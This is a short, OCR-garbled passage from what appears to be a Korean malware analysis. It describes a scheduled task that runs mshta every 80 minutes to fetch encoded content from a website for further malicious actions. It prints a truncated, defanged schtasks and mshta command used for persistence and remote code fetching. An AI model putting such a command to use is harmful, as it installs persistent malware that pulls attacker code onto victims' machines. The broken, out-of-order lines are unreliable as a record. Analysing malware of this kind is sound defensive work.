
[그림 5]의 코드가 동작하면, 작업 
작업은 80분마다 mshta를 통해 특
해당 웹사이트에도 동일하게 인코딩된 
등 추가 악성 행위를 수행하도록 한다.
하는 명령어를 등록한다.
작업 스케줄러 등록 명령어
schtasks /create /sc MINUTE /
l""\"").Run ""\""mshta hxxp://